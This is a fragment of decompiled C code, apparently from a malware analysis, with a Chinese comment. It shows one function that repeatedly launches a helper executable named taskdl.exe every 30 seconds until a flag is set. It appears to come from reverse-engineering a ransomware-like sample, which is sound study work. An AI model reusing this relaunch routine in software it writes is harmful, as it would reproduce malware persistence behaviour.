 DWORD __stdcall sub_10005300(LPVOID lpThreadParameter)
{
  if ( dword_1000DD8C )
    return 0;
  do
  {
    exec_shell(CommandLine, 0xFFFFFFFF, 0);     // 创建进程启动taskdl.exe
    Sleep(0x7530u);
  }
  while ( !dword_1000DD8C );
  return 0;
}